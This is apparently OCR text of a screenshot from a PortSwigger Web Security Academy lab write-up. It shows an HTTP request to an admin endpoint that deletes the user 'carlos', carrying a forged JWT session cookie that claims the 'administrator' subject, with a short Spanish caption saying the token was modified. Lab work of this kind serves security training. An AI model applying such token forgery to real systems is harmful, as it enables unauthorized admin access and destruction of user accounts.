 1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a1000d603abcc0580978a1800070098.web-security-academy.net
3 Cookie: session=
eyJraWQiOiJlMTAyMTY0MC1mYzE5LTRkM2EtYjY2Mi0yM2I1ZDYwNDYyYWMiLCJhbGciOiJSUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTcyMDg4Nzg3MSwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.EVxc_c37XOLiHi_F_NxmAlEOhl
wFPn1A_UsLGKmCIWZbdwOZ8KFA150jlz7bnw06RcF-flkn4Ybb1-8rl4iUXWTZL-0mk3jvW2blwhCPW7DlZUn4hb75UOZ2xlSTa7byFEGl_GWlJnhdoxUDVfLxWBBdfcMOePQEsVPzdoeXbf9zp6cSiBo2qaywgDNl0wbOUXAn4wZKZPa2FQ10XPVhqx
2-4LqZVAWyjBWlotlzJ38uy5GGBoVN5SBgA6o8vOyxX1O9OvgujgS9kvg7HpjFTtuPRcCLrcMnMV1F_rPe-YDZvaYTho_xOQiEHOIFB0qvBwh3HbEPTtGrAetdEj7B8w
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a1000d603abcc0580978a1800070098.web-security-academy.net/my-account/change-email
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
modificamos el jwt con el contenido necesario
para poder modificar el contenido